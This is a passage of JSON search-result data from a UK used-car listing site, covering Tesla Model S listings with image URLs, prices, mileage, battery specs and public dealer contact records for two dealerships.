\"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_20.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_20f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_20e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_21.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_21f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_21e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_22.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_22f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_22e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_23.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_23f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_23e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_24.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_24f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_24e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_25.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_25f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA79973/AETV92194201_25e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":79128,"BuildId":"2601180406","Name":"Wheatley Car Centre","LargeRectangleLogoImageUrl":"motors/dealer-images/79128/motors-car-details-logo.jpg","SmallSquareLogoImageUrl":"motors/dealer-images/79128/motors-car-list-logo.jpg","LargeSquareLogoImageUrl":"/motors/dealer-images/79128/motors-logo.jpg","FranchiseImageUrl":"","LogoImageUrl":"motors/dealer-images/79128/motors-car-list-logo.jpg","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":true,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"sales@wheatleycarcentre.co.uk","Profile":null,"PhoneNumber":"01865 590954","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"","SmsEnabled":false,"Address":{"Line1":"138-144 London Road","Line2":"","Line3":"Wheatley","County":"Oxfordshire","Town":"Oxford","Postcode":"OX33 1JH","What3Words":"affords.heightens.sparkles","FormattedAddress":"138-144 London Road, Wheatley, Oxford, Oxfordshire, OX33 1JH"},"Map":{"auditevent":"viewaddressandmap","id":79128,"name":"Wheatley Car Centre","addr":"138-144 London Road, Wheatley, Oxford, Oxfordshire, OX33 1JH","w3w":"affords.heightens.sparkles","lat":51.742225,"lng":-1.117881,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":79128,\"name\":\"Wheatley Car Centre\",\"addr\":\"138-144 London Road, Wheatley, Oxford, Oxfordshire, OX33 1JH\",\"w3w\":\"affords.heightens.sparkles\",\"lat\":51.742225,\"lng\":-1.117881,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":61,"NumberOfVans":0,"WebsiteEnabled":true,"WebsiteLink":"/redirect?referringSite=MotorsV3-dlr-url-vehicledetails\u0026link=Wheatley+Car+Centre\u0026dealerId=79128\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026rType=DealerWebsite","OriginalWebsiteLink":"http://www.wheatleycarcentre.co.uk/","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":3,"ChatProviderKey":null,"ChatProviderID":null,"StockLink":"/dealers/cars/stock/wheatley-car-centre/79128/","IndexedStockLink":"/dealers/cars/wheatley-car-centre/79128/","Slug":"wheatley-car-centre","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":1,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":false,"UKFinanceRatingCreditReportUrl":null,"UKFinanceRatingCreditScoreUrl":null,"DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Money Supermarket"],"PartnerListForThankYou":["Money Supermarket"],"ValuationProvider":1,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":51.742225,"Longitude":-1.117881},"Distance":12,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":8938,"GroupName":"Wheatley Car Centre","Customer":"3A","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":0,"ReviewProviderDealerId":"","ReviewSummary":{"ScorePercentage":0,"NumberOfReviews":0,"Provider":0},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"wheatley-car-centre","TownSEOEncoded":"oxford","DistanceText":"12 miles from ","route":""},"VehicleType":1,"HistoryCheck":0,"HistoryChecks":[0],"HistoryCheckPlateChangeCount":null,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"","Status":true,"ImageCount":25,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":5,"IsPriceExcludingVAT":false,"VehicleSalesTagline":"Panoramic Roof","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"87,350 miles, Automatic, Hatchback, Blue, 2018, Full Electric","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":true,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":2,"UIPos":0,"UKFinanceRatingEnabled":false,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77231267\u0026dealerId=79128\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77231267\u0026dealerId=79128\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"Hatchback","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Automatic","Item3":"IconSpec"},{"Item1":"FuelType","Item2":"Full Electric","Item3":"Icon"},{"Item1":"Mileage","Item2":"87,350","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£195","Item3":"Vehicle tax"},{"Item1":"TankRange","Item2":"393","Item3":"Battery range"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":"525","ApprovedUsed":false,"Acceleration":2.5,"IsWatched":false,"DriveTrain":"Four Wheel Drive","MPG":"","TankRange":"393","CostToFill":0,"RoadTax":"195","CO2":"0","BatteryCapacitykWh":0,"BatteryIsLeased":false,"BatteryType":"","BatteryConsumptionkWh100km":0,"BatteryRangeMiles":393,"BatteryWarrantyMiles":999999,"BatteryWarrantyYears":8,"BatterySlowChargeMinutes":0,"BatteryFastChargeMinutes":0,"IsLowMileage":false,"Car2CarClick":null,"DateListed":"\/Date(1768617034000)\/","route":""},{"registrationDate":"\/Date(1501023600000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":false,"Url":null,"DetailsPageUrl":"/car-77228407","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":9,"Price":18000,"PriceIncVAT":18000,"PriceExcVAT":18000,"GBPPrice":"£18,000","GBPPriceIncVAT":"£18,000","GBPPriceExcVAT":"£18,000","PriceBucket":"c6","ShortDescription":"2 Previous Owners, 69000 miles.   It has autopilot hardware free, mcu2 centre display. It was a Tesla owned car to begin with. Battery grade A. 12v...","Description":"2 Previous Owners, 69000 miles.   It has autopilot hardware free, mcu2 centre display. It was a Tesla owned car to begin with. Battery grade A. 12v Socket, Bluetooth Preparation (Phone), Climate Control, Cruise Control, Cupholders, Electric Seat Adjustment, Front Armrest, Front Electric Windows, Fuel Computer, Rear View Auto Dimming Mirror, Split Rear Seats, Steering Column - Adjustable, USB and AUX, DAB Radio, Leather Steering Wheel, Satellite Navigation, Power Assisted Steering (PAS), Anti Lock Brakes, Driver Airbag, Electronic Stability Programme (ESP), Front Parking Sensor, ISOFIX, Rain Sensitive Wipers, Alarm, Keyless Central Locking, Cloth Upholstery, Solid Paint, Alloy Wheels.","OriginalPrice":18000,"EngineSizeLitres":"0","PhoneNumber":"01925 907761","DistanceText":"134 miles from ","HistoryCheckDescription":"History Checked Passed","HistoryCheckName":"Checked","HistoryCheckIcon":"pass","Site":"","Domain":0,"VehicleId":77228407,"BuildId":"2601180406","Title":"2017 (17) - 90D 5DR Automatic","Variant":"2017 (17) - 90D 5DR Automatic","Manufacturer":"Tesla","Model":"Model S","Location":"53.3922350000, -2.5961140000","Distance":134,"Mileage":"69,000","MileageInt":69000,"Transmission":"Automatic","Colour":"Black","BodyStyle":"Hatchback","FuelType":"Full Electric","RegistrationYear":"2017","Registration":"LA17XVB","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_11.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_11f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_11e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_12.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_12f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_12e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_11.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_11f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_11e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_12.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_12f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA12271/AETV41815795_12e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  }\r\n]","Dealer":{"PackageType":3,"VehiclesDirectCTAOption":0,"ObjectType":"Dealer","AddressEnabled":true,"Id":88902,"BuildId":"2601180406","Name":"Nationwide Car Sales","LargeRectangleLogoImageUrl":"","SmallSquareLogoImageUrl":"","LargeSquareLogoImageUrl":"","FranchiseImageUrl":"","LogoImageUrl":"","SecondaryLogoImageUrl":"ux/images/franchise/general/independent-dealer.png","TypeImageUrl":null,"IsPremium":false,"EnableCapData":false,"EmailEnabled":true,"EmailAddress":"sales@nationwidecarsales.co.uk","Profile":"","PhoneNumber":"01925 907761","PhoneNumberHideOnStockPage":false,"MobilePhoneNumber":"","SmsEnabled":false,"Address":{"Line1":"NVS","Line2":"Bewsey Street","Line3":"","County":"Cheshire","Town":"Warrington","Postcode":"WA2 7JQ","What3Words":"rare.slide.obey","FormattedAddress":"NVS, Bewsey Street, Warrington, Cheshire, WA2 7JQ"},"Map":{"auditevent":"viewaddressandmap","id":88902,"name":"Nationwide Car Sales","addr":"NVS, Bewsey Street, Warrington, Cheshire, WA2 7JQ","w3w":"rare.slide.obey","lat":53.392235,"lng":-2.596114,"vehicle":0,"JSON":"{\"auditevent\":\"viewaddressandmap\",\"id\":88902,\"name\":\"Nationwide Car Sales\",\"addr\":\"NVS, Bewsey Street, Warrington, Cheshire, WA2 7JQ\",\"w3w\":\"rare.slide.obey\",\"lat\":53.392235,\"lng\":-2.596114,\"vehicle\":0}"},"MapEnabled":true,"NumberOfCars":33,"NumberOfVans":6,"WebsiteEnabled":true,"WebsiteLink":"/redirect?referringSite=MotorsV3-dlr-url-vehicledetails\u0026link=Nationwide+Car+Sales\u0026dealerId=88902\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026rType=DealerWebsite","OriginalWebsiteLink":"https://www.nationwidecarsales.co.uk/","WebSiteLinkHasAlternateStyle":false,"AOSEnabled":false,"AOSKey":null,"AOSClientSecret":null,"ChatProvider":3,"ChatProviderKey":null,"ChatProviderID":null,"StockLink":"/dealers/cars/stock/nationwide-car-sales/88902/","IndexedStockLink":"/dealers/cars/nationwide-car-sales/88902/","Slug":"nationwide-car-sales","Franchises":[],"NightOwlEnabled":false,"NightOwlEmail":null,"SilverBulletEnabled":false,"SilverBulletUrlPrefix":null,"SilverBulletPostfixUrl":null,"OperatingStatusEnabled":false,"OperatingStatus":null,"SMSEmailOption":"","SMSEmailOverrideEnabled":false,"SMSEmailOverride":"","DeepLinkVehicleDetails":false,"DeepLinkSearchResults":false,"DeepLinkBanner":false,"FinanceProvider":1,"FinanceProviderProductLevel":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=88902\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=0\u0026dealerId=88902\u0026rType=UKFinanceRatingCreditScore","DisplayPriorityResponseEnabled":false,"LeadManagementServiceName":"","CDKUrl":"","CDKKey":"","PartnerListForVIP":["Click Mechanic","Money Supermarket"],"PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"ValuationProvider":1,"AssociatedVehiclesEnabled":false,"RecommendedVehiclesEnabled":false,"StockIdEnabled":false,"ExternalVideoURLEnabled":false,"VideoCallAvailable":false,"ComingSoon":false,"VehiclesDirectEnabled":false,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"DealerNoCarStockNoIndex":false,"DealerNoVanStockNoIndex":false,"Type":3,"FranchisedDealerMake":"","Location":{"Latitude":53.392235,"Longitude":-2.596114},"Distance":134,"GroupStockSearchLinkEnabled":false,"GroupStockSearchEnabled":false,"GroupId":0,"GroupName":"","Customer":"3A","Showroom":{"LogoUrl":null,"BrandStatement":null,"TagLine":null,"BackgroundImageUrl":null,"Items":[],"Enabled":false},"Merchandising":{"VDPOption":0,"VDPLinkText":null,"VDPLinkTextMobile":null,"VDPLinkUrl":null,"VDPCTARedirectUrl":null,"VDPIsCarToCarLink":false,"VDPExtendedFooterImageUrl":null,"VDPExtendedFooterLink":null,"VDPExtendedFooterRedirectUrl":null,"SearchBannerImageUrl":null,"SearchMainImageUrl":null,"SearchOptions":[],"EnabledOnSearchResult":false,"EnabledOnVDP":false,"EnabledOnVDPExtended":false},"MerchandisingVIPButton":null,"MerchandisingVIPForm":null,"MerchandisingVIPExtended":null,"ReviewProvider":0,"ReviewProviderDealerId":"","ReviewSummary":{"ScorePercentage":0,"NumberOfReviews":0,"Provider":0},"VehicleVideoServiceType":null,"DealerPhoneNumberCallChargesMessage":"To get in touch with this dealer, call ","NameSEOEncoded":"nationwide-car-sales","TownSEOEncoded":"warrington","DistanceText":"134 miles from ","route":""},"VehicleType":1,"HistoryCheck":0,"HistoryChecks":[0],"HistoryCheckPlateChangeCount":null,"IsPromotion":false,"PromotionText":null,"PostCode":"","CapTrim":"Unlisted","CitNowStockLID":"","CitNowStockURL":"","IsCitNowStockVideoEnabled":false,"CitNowPersonalLID":"","CitNowPersonalURL":"","IsCitNowPersonalVideoEnabled":false,"VehicleVideoServiceType":"None","IsFeaturedAdvert":false,"IsVehiclesDirect":false,"PriceDiscount":0,"PriceDiscountPercentage":0,"DiscountText":null,"Reduced":false,"RegistrationNumberYear":"17","Status":true,"ImageCount":12,"VideoCount":0,"IsShortListed":false,"IsViewed":false,"IsEnquired":false,"Doors":5,"Seats":5,"IsPriceExcludingVAT":false,"VehicleSalesTagline":"MODEL S ELECTRIC HATCHBACK AWD","Type":0,"VendorType":1,"Car2CarClickEnabled":false,"FeaturesSummary":"69,000 miles, Automatic, Hatchback, Black, 2017, 17 plate, Full Electric","Sold":false,"IsPreRegistered":false,"IsExDemo":false,"IsExFleet":false,"IsExHire":false,"DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"DefaultDeposit":null,"DefaultTerm":null,"FinanceAvailable":true,"IsPaymentSearch":false,"DefaultDealerImage":false,"ReducedPriceHistory":"","Position":3,"UIPos":0,"UKFinanceRatingEnabled":true,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77228407\u0026dealerId=88902\u0026rType=UKFinanceRatingCreditReport","UKFinanceRatingCreditScoreUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=00000000-0000-0000-0000-000000000000\u0026vehicleId=77228407\u0026dealerId=88902\u0026rType=UKFinanceRatingCreditScore","IconData":[{"Item1":"BodyStyle","Item2":"Hatchback","Item3":"IconSpec"},{"Item1":"Transmission","Item2":"Automatic","Item3":"IconSpec"},{"Item1":"FuelType","Item2":"Full Electric","Item3":"Icon"},{"Item1":"Mileage","Item2":"69,000","Item3":"Mileage"},{"Item1":"Roadtax","Item2":"£195","Item3":"Vehicle tax"},{"Item1":"TankRange","Item2":"346","Item3":"Battery range"}],"TankSizeValue":0,"FuelPrice":0,"MPGValue":0,"BHP":"417","ApprovedUsed":false,"Acceleration":4.2,"IsWatched":false,"DriveTrain":"Four Wheel 